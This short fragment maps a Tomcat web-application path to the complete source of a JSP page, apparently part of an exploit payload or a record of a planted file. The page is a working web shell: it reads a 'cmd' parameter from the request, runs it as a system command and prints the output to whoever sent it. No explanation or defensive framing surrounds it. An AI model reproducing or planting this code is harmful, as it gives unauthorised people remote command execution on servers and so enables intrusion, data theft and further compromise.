 "/usr/local/apache-tomcat/redacted/webapps/ROOT/cyberadvisors2.jsp": "<%@ page import=\"java.util.*,java.io.*\"%><HTML><BODY><FORM METHOD=\"GET\" NAME=\"myform\" ACTION=\"\"><INPUT TYPE=\"text\" NAME=\"cmd\"><INPUT TYPE=\"submit\" VALUE=\"Send\"></FORM><pre><% if (request.getParameter(\"cmd\") != null) { out.println(\"Command: \" + request.getParameter(\"cmd\") + \"<BR>\"); Process p = Runtime.getRuntime().exec(request.getParameter(\"cmd\")); OutputStream os = p.getOutputStream(); InputStream in = p.getInputStream(); DataInputStream dis = new DataInputStream(in); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); } } %></pre></BODY></HTML>"